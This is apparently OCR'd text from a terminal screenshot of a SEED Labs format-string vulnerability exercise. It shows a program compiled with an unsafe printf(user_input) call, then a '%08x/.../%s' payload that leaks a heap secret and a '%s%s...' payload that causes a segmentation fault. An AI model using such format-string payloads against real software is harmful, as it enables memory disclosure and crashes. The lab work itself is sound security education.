 root@VM: /home/seed
En
11:56 AM
bfffed38/b7fff918/b7fd6990/b7fd4240/b7fe97a2/b7fd6b48/bfffee54/0804fa88/00000001/78383025/3830252f/30252f78/252f7838/
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbfffed30 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
134544012
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%s
bfffed38/b7fff918/b7fd6990/b7fd4240/b7fe97a2/b7fd6b48/bfffee54/0804fa88/U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$ gcc -o vul_prog vul_prog.c
vul_prog.c: In function ‘main’:
vul_prog.c:29:10: warning: format not a string literal and no format arguments [-Wformat-security]
   printf(user_input);
          ^
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbfffed30 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
1
Please enter a string
%s%s%s%s%s%s%s%s%s%s
Segmentation fault
[02/25/22]seed@VM:~$